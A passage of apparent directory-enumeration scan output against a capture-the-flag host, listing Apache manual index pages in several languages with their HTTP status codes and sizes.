+ http://D0Not5topMe.ctf/manual/en/programs/index.html (CODE:200|SIZE:6897)

---- Entering directory: http://D0Not5topMe.ctf/manual/en/ssl/ ----

+ http://D0Not5topMe.ctf/manual/en/ssl/index.html (CODE:200|SIZE:5049)

---- Entering directory: http://D0Not5topMe.ctf/manual/es/developer/ ----

+ http://D0Not5topMe.ctf/manual/es/developer/index.html (CODE:200|SIZE:5892)

---- Entering directory: http://D0Not5topMe.ctf/manual/es/faq/ ----

+ http://D0Not5topMe.ctf/manual/es/faq/index.html (CODE:200|SIZE:3602)

---- Entering directory: http://D0Not5topMe.ctf/manual/es/howto/ ----

+ http://D0Not5topMe.ctf/manual/es/howto/index.html (CODE:200|SIZE:6962)

---- Entering directory: http://D0Not5topMe.ctf/manual/es/misc/ ----

+ http://D0Not5topMe.ctf/manual/es/misc/index.html (CODE:200|SIZE:5106)

---- Entering directory: http://D0Not5topMe.ctf/manual/es/mod/ ----

+ http://D0Not5topMe.ctf/manual/es/mod/index.html (CODE:200|SIZE:22752)

---- Entering directory: http://D0Not5topMe.ctf/manual/es/programs/ ----

+ http://D0Not5topMe.ctf/manual/es/programs/index.html (CODE:200|SIZE:6298)

---- Entering directory: http://D0Not5topMe.ctf/manual/es/ssl/ ----

+ http://D0Not5topMe.ctf/manual/es/ssl/index.html (CODE:200|SIZE:5049)

---- Entering directory: http://D0Not5topMe.ctf/manual/fr/developer/ ----

+ http://D0Not5topMe.ctf/manual/fr/developer/index.html (CODE:200|SIZE:5892)

---- Entering directory: http://D0Not5topMe.ctf/manual/fr/faq/ ----

+ http://D0Not5topMe.ctf/manual/fr/faq/index.html (CODE:200|SIZE:3604)

---- Entering directory: http://D0Not5topMe.ctf/manual/fr/howto/ ----

+ http://D0Not5topMe.ctf/manual/fr/howto/index.html (CODE:200|SIZE:7136)

---- Entering directory: http://D0Not5topMe.ctf/manual/fr/misc/ ----

+ http://D0Not5topMe.ctf/manual/fr/misc/index.html (CODE:200|SIZE:5407)

---- Entering directory: http://D0Not5topMe.ctf/manual/fr/mod/ ----

+ http://D0Not5topMe.ctf/manual/fr/mod/index.html (CODE:200|SIZE:24329)

---- Entering directory: http://D0Not5topMe.ctf/manual/fr/programs/ ----

+ http://D0Not5topMe.ctf/manual/fr/programs/index.html (CODE:200|SIZE:7185)

---- Entering directory: http://D0Not5topMe.ctf/manual/fr/ssl/ ----

+ http://D0Not5topMe.ctf/manual/fr/ssl/index.html (CODE:200|SIZE:5191)

---- Entering directory: http://D0Not5topMe.ctf/manual/ja/developer/ ----

+ http://D0Not5topMe.ctf/manual/ja/developer/index.html (CODE:200|SIZE:5892)

---- Entering directory: http://D0Not5topMe.ctf/manual/ja/faq/ ----

+ http://D0Not5topMe.ctf/manual/ja/faq/index.html (CODE:200|SIZE:3602)

---- Entering directory: http://D0Not5topMe.ctf/manual/ja/howto/ ----

+ http://D0Not5topMe.ctf/manual/ja/howto/index.html (CODE:200|SIZE:7723)

---- Entering directory: http://D0Not5topMe.ctf/manual/ja/misc/ ----

+ http://D0Not5topMe.ctf/manual/ja/misc/index.html (CODE:200|SIZE:5106)

---- Entering directory: http://D0Not5topMe.ctf/manual/ja/mod/ ----

+ http://D0Not5topMe.ctf/manual/ja/mod/index.html (CODE:200|SIZE:23684)

---- Entering directory: http://D0Not5topMe.ctf/manual/ja/programs/ ----

+ http://D0Not5topMe.ctf/manual/ja/programs/index.html (CODE:200|SIZE:6897)

---- Entering directory: http://D0Not5topMe.ctf/manual/ja/ssl/ ----

+ http://D0Not5topMe.ctf/manual/ja/ssl/index.html (CODE:200|SIZE:5274)

---- Entering directory: http://D0Not5topMe.ctf/manual/ko/developer/ ----

+ http://D0Not5topMe.ctf/manual/ko/developer/index.html (CODE:200|SIZE:5892)

---- Entering directory: http://D0Not5topMe.ctf/manual/ko/faq/ ----

+ http://D0Not5topMe.ctf/manual/ko/faq/index.html (CODE:200|SIZE:3602)

---- Entering directory: http://D0Not5topMe.ctf/manual/ko/howto/ ----

+ http://D0Not5topMe.ctf/manual/ko/howto/index.html (CODE:200|SIZE:6373)

---- Entering directory: http://D0Not5topMe.ctf/manual/ko/misc/ ----

+ http://D0Not5topMe.ctf/manual/ko/misc/index.html (CODE:200|SIZE:5197)

---- Entering directory: http://D0Not5topMe.ctf/manual/ko/mod/ ----

+ http://D0Not5topMe.ctf/manual/ko/mod/index.html (CODE:200|SIZE:21813)

---- Entering directory: http://D0Not5topMe.ctf/manual/ko/programs/ ----

+ http://D0Not5topMe.ctf/manual/ko/programs/index.html (CODE:200|SIZE:5773)

---- Entering directory: http://D0Not5topMe.ctf/manual/ko/ssl/ ----

+ http://D0Not5topMe.ctf/manual/ko/ssl/index.html (CODE:200|SIZE:5049)

---- Entering directory: http://D0Not5topMe.ctf/manual/tr/developer/ ----

+ http://D0Not5topMe.ctf/manual/tr/developer/index.html (CODE:200|SIZE:5892)

---- Entering directory: http://D0Not5topMe.ctf/manual/tr/faq/ ----

+ http://D0Not5topMe.ctf/manual/tr/faq/index.html (CODE:200|SIZE:3612)

---- Entering directory: http://D0Not5topMe.ctf/manual/tr/howto/ ----

+ http://D0Not5topMe.ctf/manual/tr/howto/index.html (CODE:200|SIZE:6962)

---- Entering directory: http://D0Not5topMe.ctf/manual/tr/misc/ ----